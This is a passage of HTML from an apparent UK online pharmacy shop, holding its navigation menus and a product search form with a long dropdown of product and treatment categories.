	<li id="menu-item-38645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38645"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
	<li id="menu-item-38646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38646"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
	<li id="menu-item-38647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38647"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain Relief</a></li>
	<li id="menu-item-38648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38648"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
	<li id="menu-item-38649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38649"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping Aids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357"><a href="https://allchemists.co.uk/product-category/treatments/">Treatments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/">Shop by retailer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/">Job</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/">Job Seeker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/">Jobs</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-shop-by-categories" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/">Consumables</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/">Care of Hands &amp; Feet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/">Devices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/">Female Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/">General Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/">Glass/Plastic Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/">Household Essentials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/">Incontinence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/">Nursing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/">Oral Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/">Products For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/">Relief of Pain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/">Wound Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/">Cosmetics &amp; Toiletries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/">Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/">Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/">Hand &amp; Body Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/">Intimate Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/">Make-Up</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/">Male Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/">Mouth Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/">Overall Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/">Skin Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/">Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/">Baby Foods &amp; Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/">Energy/Protein Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/">Essential Foods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/">Pet Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/">Healthy Chocolate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/">Honey Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/">Low Carbohydrate Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/">Medical Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/">Nutritional Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/">Nutritional Food supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/">Sugar Free (Diabetic Friendly)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/">Fragrances</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/">For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/">For Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/">Sexual Wellbeing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/">Amtech</a></li>
</ul></div>        </nav>
                        </div>
                            </div>
            <div class="matico-overlay"></div>
                    <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="matico-icon-times-circle"></i></a>
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-2">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-2"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat1' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
